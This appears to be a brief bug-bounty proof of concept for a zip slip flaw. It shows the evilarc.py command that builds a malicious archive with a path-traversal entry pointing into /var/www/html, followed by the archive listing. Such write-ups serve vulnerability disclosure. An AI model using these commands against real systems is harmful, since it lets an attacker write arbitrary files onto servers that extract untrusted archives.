 zip slip
The Exploiting
https://github.com/ptoomey3/evilarc/blob/master/evilarc.py
[b1nslashsh@Gr0und] [/dev/pts/0]
[~]> python evilarc.py -d 10 -p var/www/html/static/images -o unix poc.html
Creating evil.zip containing ../../../../../../../../../../var/www/html/static/images/poc.html
How its look like :
[b1nslashsh@Gr0und] [/dev/pts/4]
[~/Desktop/huntr/ee]> unzip -l evil.zip
Archive:  evil.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       16  02-17-2021 19:44   ../../../../../../../../../../var/www/html/static/images/poc.html
---------                     -------
       16                     1 file